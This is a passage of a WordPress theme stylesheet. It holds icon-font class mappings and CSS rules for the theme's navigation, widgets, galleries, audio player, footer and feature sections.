  content: "\f17c"; }

.icon-300:before {
  content: "\f03a"; }

.icon-301:before {
  content: "\f022"; }

.icon-302:before {
  content: "\f0cb"; }

.icon-303:before {
  content: "\f0ca"; }

.icon-304:before {
  content: "\f124"; }

.icon-305:before {
  content: "\f023"; }

.icon-306:before {
  content: "\f175"; }

.icon-307:before {
  content: "\f177"; }

.icon-308:before {
  content: "\f178"; }

.icon-309:before {
  content: "\f176"; }

.icon-310:before {
  content: "\f0d0"; }

.icon-311:before {
  content: "\f076"; }

.icon-312:before {
  content: "\f064"; }

.icon-313:before {
  content: "\f112"; }

.icon-314:before {
  content: "\f122"; }

.icon-315:before {
  content: "\f183"; }

.icon-316:before {
  content: "\f041"; }

.icon-317:before {
  content: "\f136"; }

.icon-318:before {
  content: "\f20c"; }

.icon-319:before {
  content: "\f0fa"; }

.icon-320:before {
  content: "\f11a"; }

.icon-321:before {
  content: "\f130"; }

.icon-322:before {
  content: "\f131"; }

.icon-323:before {
  content: "\f068"; }

.icon-324:before {
  content: "\f056"; }

.icon-325:before {
  content: "\f146"; }

.icon-326:before {
  content: "\f147"; }

.icon-327:before {
  content: "\f10b"; }

.icon-328:before {
  content: "\f10b"; }

.icon-329:before {
  content: "\f0d6"; }

.icon-330:before {
  content: "\f186"; }

.icon-331:before {
  content: "\f19d"; }

.icon-332:before {
  content: "\f001"; }

.icon-333:before {
  content: "\f0c9"; }

.icon-334:before {
  content: "\f1ea"; }

.icon-335:before {
  content: "\f19b"; }

.icon-336:before {
  content: "\f03b"; }

.icon-337:before {
  content: "\f18c"; }

.icon-338:before {
  content: "\f1fc"; }

.icon-339:before {
  content: "\f1d8"; }

.icon-340:before {
  content: "\f1d9"; }

.icon-341:before {
  content: "\f0c6"; }

.icon-342:before {
  content: "\f1dd"; }

.icon-343:before {
  content: "\f0ea"; }

.icon-344:before {
  content: "\f04c"; }

.icon-345:before {
  content: "\f1b0"; }

.icon-346:before {
  content: "\f1ed"; }

.icon-347:before {
  content: "\f040"; }

.icon-348:before {
  content: "\f14b"; }

.icon-349:before {
  content: "\f044"; }

.icon-350:before {
  content: "\f095"; }

.icon-351:before {
  content: "\f098"; }

.icon-352:before {
  content: "\f03e"; }

.icon-353:before {
  content: "\f03e"; }

.icon-354:before {
  content: "\f200"; }

.icon-355:before {
  content: "\f1a7"; }

.icon-356:before {
  content: "\f1a8"; }

.icon-357:before {
  content: "\f0d2"; }

.icon-358:before {
  content: "\f0d3"; }

.icon-359:before {
  content: "\f072"; }

.icon-360:before {
  content: "\f04b"; }

.icon-361:before {
  content: "\f144"; }

.icon-362:before {
  content: "\f01d"; }

.icon-363:before {
  content: "\f1e6"; }

.icon-364:before {
  content: "\f067"; }

.icon-365:before {
  content: "\f055"; }

.icon-366:before {
  content: "\f0fe"; }

.icon-367:before {
  content: "\f196"; }

.icon-368:before {
  content: "\f011"; }

.icon-369:before {
  content: "\f02f"; }

.icon-370:before {
  content: "\f12e"; }

.icon-371:before {
  content: "\f1d6"; }

.icon-372:before {
  content: "\f029"; }

.icon-373:before {
  content: "\f128"; }

.icon-374:before {
  content: "\f059"; }

.icon-375:before {
  content: "\f10d"; }

.icon-376:before {
  content: "\f10e"; }

.icon-377:before {
  content: "\f1d0"; }

.icon-378:before {
  content: "\f074"; }

.icon-379:before {
  content: "\f1d0"; }

.icon-380:before {
  content: "\f1b8"; }

.icon-381:before {
  content: "\f1a1"; }

.icon-382:before {
  content: "\f1a2"; }

.icon-383:before {
  content: "\f021"; }

.icon-384:before {
  content: "\f00d"; }

.icon-385:before {
  content: "\f18b"; }

.icon-386:before {
  content: "\f0c9"; }

.icon-387:before {
  content: "\f01e"; }

.icon-388:before {
  content: "\f112"; }

.icon-389:before {
  content: "\f122"; }

.icon-390:before {
  content: "\f079"; }

.icon-391:before {
  content: "\f157"; }

.icon-392:before {
  content: "\f018"; }

.icon-393:before {
  content: "\f135"; }

.icon-394:before {
  content: "\f0e2"; }

.icon-395:before {
  content: "\f01e"; }

.icon-396:before {
  content: "\f158"; }

.icon-397:before {
  content: "\f09e"; }

.icon-398:before {
  content: "\f143"; }

.icon-399:before {
  content: "\f158"; }

.icon-400:before {
  content: "\f158"; }

.icon-401:before {
  content: "\f156"; }

.icon-402:before {
  content: "\f0c7"; }

.icon-403:before {
  content: "\f0c4"; }

.icon-404:before {
  content: "\f002"; }

.icon-405:before {
  content: "\f010"; }

.icon-406:before {
  content: "\f00e"; }

.icon-407:before {
  content: "\f1d8"; }

.icon-408:before {
  content: "\f1d9"; }

.icon-409:before {
  content: "\f064"; }

.icon-410:before {
  content: "\f1e0"; }

.icon-411:before {
  content: "\f1e1"; }

.icon-412:before {
  content: "\f14d"; }

.icon-413:before {
  content: "\f045"; }

.icon-414:before {
  content: "\f20b"; }

.icon-415:before {
  content: "\f20b"; }

.icon-416:before {
  content: "\f132"; }

.icon-417:before {
  content: "\f07a"; }

.icon-418:before {
  content: "\f090"; }

.icon-419:before {
  content: "\f08b"; }

.icon-420:before {
  content: "\f012"; }

.icon-421:before {
  content: "\f0e8"; }

.icon-422:before {
  content: "\f17e"; }

.icon-423:before {
  content: "\f198"; }

.icon-424:before {
  content: "\f1de"; }

.icon-425:before {
  content: "\f1e7"; }

.icon-426:before {
  content: "\f118"; }

.icon-427:before {
  content: "\f1e3"; }

.icon-428:before {
  content: "\f0dc"; }

.icon-429:before {
  content: "\f15d"; }

.icon-430:before {
  content: "\f15e"; }

.icon-431:before {
  content: "\f160"; }

.icon-432:before {
  content: "\f161"; }

.icon-433:before {
  content: "\f0de"; }

.icon-434:before {
  content: "\f0dd"; }

.icon-435:before {
  content: "\f0dd"; }

.icon-436:before {
  content: "\f162"; }

.icon-437:before {
  content: "\f163"; }

.icon-438:before {
  content: "\f0de"; }

.icon-439:before {
  content: "\f1be"; }

.icon-440:before {
  content: "\f197"; }

.icon-441:before {
  content: "\f110"; }

.icon-442:before {
  content: "\f1b1"; }

.icon-443:before {
  content: "\f1bc"; }

.icon-444:before {
  content: "\f0c8"; }

.icon-445:before {
  content: "\f096"; }

.icon-446:before {
  content: "\f18d"; }

.icon-447:before {
  content: "\f16c"; }

.icon-448:before {
  content: "\f005"; }

.icon-449:before {
  content: "\f089"; }

.icon-450:before {
  content: "\f123"; }

.icon-451:before {
  content: "\f123"; }

.icon-452:before {
  content: "\f123"; }

.icon-453:before {
  content: "\f006"; }

.icon-454:before {
  content: "\f1b6"; }

.icon-455:before {
  content: "\f1b7"; }

.icon-456:before {
  content: "\f048"; }

.icon-457:before {
  content: "\f051"; }

.icon-458:before {
  content: "\f0f1"; }

.icon-459:before {
  content: "\f04d"; }

.icon-460:before {
  content: "\f0cc"; }

.icon-461:before {
  content: "\f1a4"; }

.icon-462:before {
  content: "\f1a3"; }

.icon-463:before {
  content: "\f12c"; }

.icon-464:before {
  content: "\f0f2"; }

.icon-465:before {
  content: "\f185"; }

.icon-466:before {
  content: "\f12b"; }

.icon-467:before {
  content: "\f1cd"; }

.icon-468:before {
  content: "\f0ce"; }

.icon-469:before {
  content: "\f10a"; }

.icon-470:before {
  content: "\f0e4"; }

.icon-471:before {
  content: "\f02b"; }

.icon-472:before {
  content: "\f02c"; }

.icon-473:before {
  content: "\f0ae"; }

.icon-474:before {
  content: "\f1ba"; }

.icon-475:before {
  content: "\f1d5"; }

.icon-476:before {
  content: "\f120"; }

.icon-477:before {
  content: "\f034"; }

.icon-478:before {
  content: "\f035"; }

.icon-479:before {
  content: "\f00a"; }

.icon-480:before {
  content: "\f009"; }

.icon-481:before {
  content: "\f00b"; }

.icon-482:before {
  content: "\f08d"; }

.icon-483:before {
  content: "\f165"; }

.icon-484:before {
  content: "\f088"; }

.icon-485:before {
  content: "\f087"; }

.icon-486:before {
  content: "\f164"; }

.icon-487:before {
  content: "\f145"; }

.icon-488:before {
  content: "\f00d"; }

.icon-489:before {
  content: "\f057"; }

.icon-490:before {
  content: "\f05c"; }

.icon-491:before {
  content: "\f043"; }

.icon-492:before {
  content: "\f150"; }

.icon-493:before {
  content: "\f191"; }

.icon-494:before {
  content: "\f204"; }

.icon-495:before {
  content: "\f205"; }

.icon-496:before {
  content: "\f152"; }

.icon-497:before {
  content: "\f151"; }

.icon-498:before {
  content: "\f1f8"; }

.icon-499:before {
  content: "\f014"; }

.icon-500:before {
  content: "\f1bb"; }

.icon-501:before {
  content: "\f181"; }

.icon-502:before {
  content: "\f091"; }

.icon-503:before {
  content: "\f0d1"; }

.icon-504:before {
  content: "\f195"; }

.icon-505:before {
  content: "\f1e4"; }

.icon-506:before {
  content: "\f173"; }

.icon-507:before {
  content: "\f174"; }

.icon-508:before {
  content: "\f195"; }

.icon-509:before {
  content: "\f1e8"; }

.icon-510:before {
  content: "\f099"; }

.icon-511:before {
  content: "\f081"; }

.icon-512:before {
  content: "\f0e9"; }

.icon-513:before {
  content: "\f0cd"; }

.icon-514:before {
  content: "\f0e2"; }

.icon-515:before {
  content: "\f19c"; }

.icon-516:before {
  content: "\f127"; }

.icon-517:before {
  content: "\f09c"; }

.icon-518:before {
  content: "\f13e"; }

.icon-519:before {
  content: "\f0dc"; }

.icon-520:before {
  content: "\f093"; }

.icon-521:before {
  content: "\f155"; }

.icon-522:before {
  content: "\f007"; }

.icon-523:before {
  content: "\f0f0"; }

.icon-524:before {
  content: "\f0c0"; }

.icon-525:before {
  content: "\f03d"; }

.icon-526:before {
  content: "\f194"; }

.icon-527:before {
  content: "\f1ca"; }

.icon-528:before {
  content: "\f189"; }

.icon-529:before {
  content: "\f027"; }

.icon-530:before {
  content: "\f026"; }

.icon-531:before {
  content: "\f028"; }

.icon-532:before {
  content: "\f071"; }

.icon-533:before {
  content: "\f1d7"; }

.icon-534:before {
  content: "\f18a"; }

.icon-535:before {
  content: "\f1d7"; }

.icon-536:before {
  content: "\f193"; }

.icon-537:before {
  content: "\f1eb"; }

.icon-538:before {
  content: "\f17a"; }

.icon-539:before {
  content: "\f159"; }

.icon-540:before {
  content: "\f19a"; }

.icon-541:before {
  content: "\f0ad"; }

.icon-542:before {
  content: "\f168"; }

.icon-543:before {
  content: "\f169"; }

.icon-544:before {
  content: "\f19e"; }

.icon-545:before {
  content: "\f1e9"; }

.icon-546:before {
  content: "\f157"; }

.icon-547:before {
  content: "\f167"; }

.icon-548:before {
  content: "\f16a"; }

.icon-549:before {
  content: "\f166"; }

/*		==================== - Wordpress - ==================== */
.alignleft {
  float: left;
  text-align: left;
  margin-bottom: 25px;
  margin-right: 25px; }

.alignright {
  float: right;
  text-align: right;
  margin-bottom: 25px;
  margin-left: 25px; }

.aligncenter {
  text-align: center; }

img.size-full, img.size-large {
  max-width: 100%;
  width: auto;
  height: auto; }

.wp-caption {
  max-width: 100%;
  position: relative; }

.wp-caption-text {
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0;
  padding: 11px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 400; }

aside select, .wpb_widgetised_column select {
    width: 100%;
    background: #ffffff;
    border: 1px solid #eeeeee;
    margin: 5px 0;
}

#wp-calendar {
    width: 100%;
    text-align: center;
    color: #888;
}

#wp-calendar thead {
  color: black;
}

#wp-calendar a {
    font-weight: 600;
}

#wp-calendar tfoot {
  display: table-caption;
  caption-side: top;
}

#wp-calendar tfoot td {
    border: none;
    font-size: 0.8em;
    text-transform: uppercase;
}

#wp-calendar tfoot a {
  color: rgba(255,0,0,0.3);
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar caption {
  margin-bottom: -10px;
  text-transform: uppercase;
  font-weight: 400;
}

.tagcloud a {
  display: inline-block;
  padding: 5px 15px;
  font-size: 11px;
  position: relative;
  z-index: 3;
  background: #573b0c;
  font-size: 13px !important;
  position: relative;
  margin: 3px 1px;
  color: #ffffff;
  font-family: 'Lato', sans-serif;
}

.tagcloud a:hover {
    color: #ffffff;
    opacity: 0.8;
}

.sticky .post-title {
    text-align: center;
}

.sticky  .post-meta {
    display: table;
    margin: 15px auto 0;
}

.sticky .post-title:after {
  content: 'Sticky';
  font-size: 0.4em;
  background: #f8f8f8;
  padding: 1px 3px;
  display: inline-block;
  margin-left: 8px;
  text-align: center;
  color: #ffffff;
  background: #ff6600;
  position: relative;
  top: -15px;
  opacity: 0.6;
}

.form-submit {
    display: none;
}

.comment-reply-title {
    font-size: 1.84615em;
}

.comment-reply-title a {
    color: #ff6600;
}

.comment-reply-title small {
    font-size: 0.6em;
}

.comment-reply-title small a {
    color: #cdcdcd;
}

.comment-reply-title small a:hover {
    color: #999999;
}

.comment-form {
    margin-top: 3em;
}


  /* Visual Composer Fixes */

.container-full {
  overflow: hidden;
}

.container-full .wpb_row {
  margin-bottom: 0;
}

[class*=vc_custom][data-box-img] {
  background-image: none !important;
}

/* Wordpress slider */
body .wp-audio-shortcode  {
    min-height: 64px !important;
    background: #ff6600 !important;
    border: 1px solid #f5f5f5;
    margin-bottom: 1em;
}
body .wp-audio-shortcode .mejs-controls {
  background: transparent;
  position: absolute;
  top: 17px;
  left: 11.5px;
  right: 11.5px;
  width: 100%;
}

body .mejs-container .mejs-controls {
    width: auto !important;
}

body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .mejs-controls .mejs-time-rail .mejs-time-total {
    background: rgba(255,255,255,0.4s);
}

body .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: rgba(255,255,255,0.15) !important;
}

body .mejs-controls .mejs-time-rail .mejs-time-current {
    background: rgba(255,255,255,0.55) !important;
}

body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #efefef;
}

body .mejs-currenttime, body .mejs-duration {
    color: rgba(255, 255, 255, 0.6) !important;
    line-height: 18px;
}

body .mejs-controls .mejs-time-rail .mejs-time-float {
    border: none;
}

.gallery {
  text-align: center;
  margin-bottom: 25px;
}

.gallery figure {
  display: inline-block;
  margin: 0;
  padding: 1px;
}

.gallery-columns-1 .gallery-item  {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
    width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
    width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.1111%;
} 

/*		==================== - Header - ==================== */

.header-navbar {
  padding: 1em 0;
  border-bottom: 1px solid #f6f6f6;
  font-family: 'Lato', sans-serif;
}


.identity {
  padding: 25px 0;
  margin: 0;
  display: table;
  position: relative; }
  .identity * {
    margin: 0; }
  .identity a {
    z-index: 1;
    position: relative;
    display: inline-block; }

.main-nav > ul {
  display: none; }
  
  .main-nav > ul > li > a:hover{background: #ea0006 !important;color:white!important;}
  @media (min-width: 992px) {
    .main-nav > ul {
      display: table; } }
  .main-nav > ul li {
    position: relative; }
  .main-nav > ul > li {
    padding: 25px 0 3px;
    margin: 0 5px; }
    .main-nav > ul > li:last-child {
      margin-right: 0; }
      .main-nav > ul > li:last-child > ul {
        right: 0; }
    .main-nav > ul > li > a {
        padding: 3px 10px;
        display: inline-block;
    }
    
    .main-nav > ul > .current_page_item > a, .current_page_parent > a {
        background: #ff6600;
        color: #ffffff;
    }

    .main-nav > ul > .current_page_item > a:hover, .current_page_parent > a:hover {
        opacity: 0.8;
        color: #ffffff;
    }

    .current_page_parent .current_page_item > a {
        color: #ff6600;
    }

    .menu .current-menu-item > a {
        background: #fafafa;
        color: #ff6600;
        border-left: 2px solid;
    }

    .main-nav > ul > li a:hover + ul {
        display: block;
        -webkit-animation: fadeIn 0.8s ease forwards;
           -moz-animation: fadeIn 0.8s ease forwards;
             -o-animation: fadeIn 0.8s ease forwards;
                animation: fadeIn 0.8s ease forwards; }
    .main-nav > ul > li > ul {
      border-bottom: 3px solid #ffffff;
      margin-top: -3px; }
    .main-nav > ul > li ul {
      position: absolute;
      background: #ffffff;
      top: 100%;
      z-index: 33;
      border-top: 0;
      text-align: left !important;
      min-width: 250px;
      max-width: 400px;
      font-size: 0.9em;
      white-space: nowrap;
      text-transform: none;
      box-shadow: 0 1px 1px rgba(0,0,0,0.1);
      display: none; }
      .main-nav > ul > li ul:hover {
        display: block; }
      .main-nav > ul > li ul ul {
        left: 100%;
        top: 0;
        bottom: auto; }
      .main-nav > ul > li ul li a {
        display: block;
        padding: 11px 25px;
        border-top: 1px solid rgba(0, 0, 0, 0.05); }
        .main-nav > ul > li ul li a:hover {
          background: rgba(238, 29, 36, 0.005); }

.main-nav > ul > li ul li:first-child a {
    border-top: 0;
}

.is-sticky .header-navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9999;
  padding: 0;
  -webkit-transform: translate(0, -100%);
     -moz-transform: translate(0, -100%);
      -ms-transform: translate(0, -100%);
       -o-transform: translate(0, -100%);
          transform: translate(0, -100%);
  -webkit-transition: all 0.3s ease;
     -moz-transition: all 0.3s ease;
       -o-transition: all 0.3s ease;
          transition: all 0.3s ease;
  will-change: transform; }

.admin-bar .is-sticky .header-navbar {
    top: 30px;
}

.is-sticky.scrolled-up .header-navbar {
  -webkit-transform: translate(0, 0);
     -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0); }

.responsive-menu {
  padding: 18.33333px 0; }
  @media (min-width: 992px) {
    .responsive-menu {
      display: none !important; } }
  .responsive-menu:focus {
    outline: none !important; }

.mobile-active {
  position: fixed;
  bottom: 0;
  top: 0;
  right: 0;
  z-index: 99999;
  background: rgba(255,255,255, 0.9);
  box-shadow: -1px 0 1px rgba(0,0,0,0.2);
  height: 100vh;
  width: 50%;
  overflow-y: auto;
  min-width: 300px;}
  .mobile-active > ul {
    display: block; }
    .mobile-active > ul > li {
      width: 100%;
      margin: 0;
      padding: 0;
      border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
      .mobile-active > ul > li > a {
        display: block;
        padding: 11px 25px; }
        .mobile-active > ul > li > a:focus {
          outline: none; }
      .mobile-active > ul > li ul {
        display: block !important;
        position: static;
        margin: 0;
        padding-left: 15px;
        width: 100%;
        max-width: none;
        background: transparent;
        border: none; }
        .mobile-active > ul > li a:hover + ul {
              -webkit-animation: none;
              -moz-animation: none;
              animation: none;
           }

/*		==================== - Header - ==================== */
.footer-social {
  border-bottom: 5px solid #000000; }
  .footer-social .social-networks {
    padding: 44px 0; }
    .footer-social .social-networks:after {
      position: absolute;
      width: 100%;
      bottom: -5px;
      border-bottom: 5px solid currentColor; }
    .footer-social .social-networks > li a {
      width: 44px;
      height: 44px;
      font-size: 25px; }

.social-networks {
  position: relative; }
  @media (max-width: 768px) {
    .social-networks {
      text-align: center; }
      .social-networks > li {
        float: none;
        display: inline-block;
        margin: 6px 0; } }
  .social-networks > li {
    padding: 0 5px; }
    .social-networks > li a {
      color: inherit;
      font-size: 17.6px;
      display: table;
      border: 1px solid rgba(255, 255, 255, 0.2);
      width: 33px;
      height: 33px;
      position: relative;
      text-align: center;
      -webkit-transition: all 0.3s ease;
         -moz-transition: all 0.3s ease;
           -o-transition: all 0.3s ease;
              transition: all 0.3s ease; }
      .social-networks > li a:focus {
        outline: none; }
      .social-networks > li a:hover, .social-networks > li a:focus {
        background: #ffffff; }
        .social-networks > li a:hover i, .social-networks > li a:focus i {
          color: #ff6600; }
      .social-networks > li a i {
        width: 100%;
        height: 100%;
        display: table-cell;
        vertical-align: middle; }

.footer-menu-box {
  padding: 66px 0; }

.main-footer {
    background: #333333;
}

@media (max-width: 768px) {
  .footer-menu {
    text-align: center; }
    .footer-menu > li {
      float: none;
      display: inline-block;
      margin: 6px 0; } }
.footer-menu > li {
  padding: 0 11px; }
  .footer-menu > li a {
    display: inline-block; }
    .footer-menu > li a:focus {
      outline: 1px solid currentColor;
      outline-offset: 3px; }

.footer-menu li {
    position: relative;
}

.footer-menu > li ul {
    position: absolute;
    min-width: 220px;
    left: 0;
    top: 100%;
    margin: 0 auto;
    background: #f8f8f8;
    z-index: 999;
    border: 1px solid #f0f0f0;
    display: none
}

.footer-menu li ul a {
    display: block;
    padding: 5px 11px;
}

.footer-menu li a:hover + ul, .footer-menu > li ul:hover {
    display: block;
}

.footer-menu > li ul > li ul {
    left: 100%;
    top: -1px;
}

.footer-menu > li ul li {
    border-bottom: 1px solid #f0f0f0;
}

.footer-copyright {
  padding: 25px 0;
  font-size: 0.9em;
  background: rgba(0,0,0,0.4);
  position: relative; }
  

.footer-copyright a {
    color: #ff8800;
}

.footer-copyright a:hover {
    opacity: 0.8;
}

.footer-copyright .social-networks a {
    border: none;
}

.footer-copyright .social-networks a:hover {
    background: none;
}

.to-top-link {
  display: block;
  width: 50px;
  height: 50px;
  background: #995307;
  text-align: center;
  position: absolute;
  right: 50px;
  top: -25px;
  z-index: 9; }

.to-top-link i {
    color: #ffffff;
    font-size: 2em;
    line-height: 50px;
}

.copyright {
  margin: 0;
  color: #bababa;
  line-height: 33px; }
  .copyright a {
    padding: 0 3px;
    font-weight: 400; }
    .copyright a:focus {
      outline: none;
      color: #ff6600; }

.social-mini-footer a:hover {
  background: transparent !important;
  border: 1px solid currentColor; }

.footer-sidebar {
  padding: 66px 0 44px; }

.footer-big-area {
    padding: 3em 0;
}

.footer-big-area .widget * {
    color: rgba(255,255,255, 0.6);
}

.footer-big-area .widget {
    margin: 25px 0;
}

.footer-big-area .widget a {
    color: #ffffff;
}

.footer-big-area .widget a:hover {
    color: rgba(255,255,255,0.8);
}

.footer-big-area .current_page_item > a {
    background: none;
}

.footer-big-area .widget select {
    width: 100%;
    color: #2a2a2a;
}

.footer-title {
    margin: 0 0 25px;
    color: #ff6600 !important;
}

.footer-big-area .menu {
    margin: 0;
    font-size: 0;
}

.footer-big-area .menu li {
    width: 50%;
    display: inline-block;
    margin-bottom: 10px;
}
.footer-big-area .menu li a {
  font-size: 1rem;
}

.footer-big-area .menu li[class*="current"] a {
  padding: 3px 9px;
  background: #000000;
  border: none;
}

/*		==================== - Sections - ==================== */
@media (max-width: 992px) {
  .box-breadcrumbs {
    text-align: center;
  }
  .breadcrumbs-links {
    margin: 0 auto !important;
  }
  .testimonials-loop li > div {
      padding: 0 10px !important;
    }
  .main-sidebar {
    margin-top: 44px; } }

  @media (max-width: 768px) {
    .slider-half > div {
      width: 100% !important;
    }
    .slider-half + div li:first-child a {
      left: 0px !important;
    }
    .slider-half + div li:last-child a {
      right: 0 !important;
    }
    .testimonials-loop li > div {
      padding: 0 !important;
    }
    .widget {
      width: 100%; } }
  .widget:last-child {
    margin-bottom: 0; }
  .widget:not(.widget-search) .widget-content {
    padding: 33px 25px;
    overflow: hidden; }
    .widget:not(.widget-search) .widget-content a {
      color: #000000; }
      .widget:not(.widget-search) .widget-content a:hover {
        color: #ff6600; }
  .widget:not(.widget-search) .style-alpha {
    border-top: 1px solid #000000;
    background: #f6f6f6; }

.widget-title {
    margin-top: 0;
}

aside .widget, .wpb_widgetised_column .widget {
    border-bottom: 1px solid #f6f6f6;
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
}

aside .widget:first-child, .wpb_widgetised_column .widget:first-child {
    padding-top: 0;
}

aside .widget:after, .wpb_widgetised_column .widget:after {
    content: '';
    display: block;
    position: absolute;
    width: 50px;
    height: 2px;
    background: #9a7c4a;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

aside .widget ul> li, .wpb_widgetised_column .widget ul > li {
    padding: 5px 0;
}

aside .widget ul> li > li, .wpb_widgetised_column .widget ul > li > li {
    padding-left: 15px;
}

.widget ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.widget-title {
  margin-bottom: 25px; }

.widget-search input[type=search] {
  padding-right: 33px; }
.widget-search p {
  margin-top: 0; }
.widget-search button {
  position: absolute;
  top: 9px;
  right: 15px;
  padding: 0 3px; }
  .widget-search button:hover {
    color: #ff6600; }

.widget-recent-posts figure {
  padding-right: 11px;
  margin-bottom: 0; }

.recent-posts-loop > li {
  margin-bottom: 11px; }
  .recent-posts-loop > li:last-child {
    margin-bottom: 0; }

.recent-posts-loop i {
  display: none;
}

.recent-posts-loop figure {
  padding: 0 12px 0 0;
  text-align: center;
  margin: 0;
}

.tag-loop > li {
  padding: 0 5.5px;
  margin: 5.5px 0;
  position: relative;
  overflow: hidden; }
  .tag-loop > li a {
    display: inline-block;
    padding: 7.33333px 11px;
    font-size: 11px;
    position: relative;
    z-index: 3; }
  .tag-loop > li:before, .tag-loop > li:after {
    content: "";
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
       -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
         -o-transform: translate(0, -50%);
            transform: translate(0, -50%); }
  .tag-loop > li:before {
    left: 0;
    border-right: 30px solid #ffffff;
    border-top: 80px solid transparent;
    border-bottom: 80px solid transparent; }
  .tag-loop > li:after {
    right: 0;
    border-left: 30px solid #ffffff;
    border-top: 80px solid transparent;
    border-bottom: 80px solid transparent; }

.widget-dribbble li {
  padding: 1px !important; }
  .widget-dribbble li > a {
    -webkit-transition: all 0.3s ease;
       -moz-transition: all 0.3s ease;
         -o-transition: all 0.3s ease;
            transition: all 0.3s ease; }
    .widget-dribbble li > a:hover {
      opacity: 0.9; }

.page-widget .menu li {
    margin: 15px 0;
}

.page-widget .menu a {
    display: block;
    padding: 5px 15px;
}

/*		==================== - Features - ==================== */
.fancy-features {
  padding: 44px 0; }
  @media (max-width: 768px) {
    .fancy-features {
      padding: 44px 33px; } }
  .fancy-features:nth-child(odd) {
    padding-top: 25px; }
  .fancy-features .featured-icon {
    padding-bottom: 0; }
  .fancy-features figure {
    left: -33px; }
    @media (max-width: 768px) {
      .fancy-features figure {
        left: -11px; } }
  .fancy-features div + div figure {
    right: -33px !important;
    left: auto; }

.fancy-features-services {
  padding: 25px 0; }

.featured-icon {
  width: 100%; }
    .featured-icon figure > a {
      color: inherit;
      overflow: hidden; }
      .featured-icon figure > a > i {
        will-change: transform; }
      .featured-icon figure > a:hover {
        background: #ff6600;
        color: #ffffff; }
        .featured-icon figure > a:hover:before, .featured-icon figure > a:hover:after {
          -webkit-transform: translate(0, 0);
             -moz-transform: translate(0, 0);
              -ms-transform: translate(0, 0);
               -o-transform: translate(0, 0);
                  transform: translate(0, 0); }
        .featured-icon figure > a:hover:before {
          border-left-color: white;
          border-bottom-color: white; }
        .featured-icon figure > a:hover:after {
          border-right-color: white;
          border-top-color: white; }
      .featured-icon figure > a:after, .featured-icon figure > a:before {
        content: "";
        display: block;
        position: absolute;
        top: 5px;
        right: 5px;
        bottom: 5px;
        left: 5px;
        border: 1px solid transparent;
        -webkit-transition: -webkit-transform 0.3s ease-in-out;
           -moz-transition: -moz-transform 0.3s ease-in-out;
             -o-transition: -o-transform 0.3s ease-in-out;
                transition: transform 0.3s ease-in-out; }
      .featured-icon figure > a:before {
        -webkit-transform: translate(-10px, 10px);
           -moz-transform: translate(-10px, 10px);
            -ms-transform: translate(-10px, 10px);
             -o-transform: translate(-10px, 10px);
                transform: translate(-10px, 10px); }
      .featured-icon figure > a:after {
        -webkit-transform: translate(10px, -10px);
           -moz-transform: translate(10px, -10px);
            -ms-transform: translate(10px, -10px);
             -o-transform: translate(10px, -10px);
                transform: translate(10px, -10px); }

.featured-logo {
  padding: 0 23%;
  position: relative;
  margin-top: 75%; }
  @media (min-width: 992px) {
    .featured-logo {
      margin-top: 40%; } }
  @media (min-width: 1200px) {
    .featured-logo {
      margin-top: 25%; } }
  @media (max-width: 768px) {
    .featured-logo {
      margin-top: 50px;
      margin-bottom: 50px; } }
  .featured-logo:after, .featured-logo:before {
    content: "";
    display: block;
    position: absolute;
    width: 66px;
    height: 1px;
    border: 1px solid #f6f6f6;
    top: 0;
    bottom: 0;
    margin: auto 0; }
    @media (max-width: 768px) {
      .featured-logo:after, .featured-logo:before {
        display: none; } }
  .featured-logo:after {
    left: -15%; }
  .featured-logo:before {
    right: -15%; }
  .featured-logo > div {
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    position: relative;
    -webkit-box-shadow: 7px 7px #f6f6f6;
            box-shadow: 7px 7px #f6f6f6;
    z-index: 9;
    overflow: hidden; }
    .featured-logo > div:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background: url(../images/emblem.png) center center transparent no-repeat;
      -webkit-transform: rotate(-45deg);
         -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
           -o-transform: rotate(-45deg);
              transform: rotate(-45deg); }

.promo-message {
  padding: 25px 0; }

@media (max-width: 768px) {
  .feature-item {
    max-width: 320px;
    margin: 0 auto; } }

.demo-video {
  padding-right: 44px; }

.breadcrumbs-links {
  position: relative;
  bottom: -3px;
  font-size: 0.8em;
  line-height: 33px;}
  .breadcrumbs-links li {
    padding: 0 15px;
    position: relative; }
    .breadcrumbs-links li:after {
      content: "\f105";
      position: absolute;
      right: -3px;
      top: 0;
      line-height: 33px;
      font-size: 11px; }
    .breadcrumbs-links li:last-child {
        padding-right: 0;
        max-width: 200px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        opacity: 0.6; }
      .breadcrumbs-links li:last-child:after {
        content: "";
        display: none; }

.breadcrumbs-title i {
    margin-right: 15px;
}

 .fancy-list li {
    position: relative;
    padding: 5.5px 0 5.5px 28.6px;
 }

 .fancy-list ul {
    padding: 0;
    margin: 0;
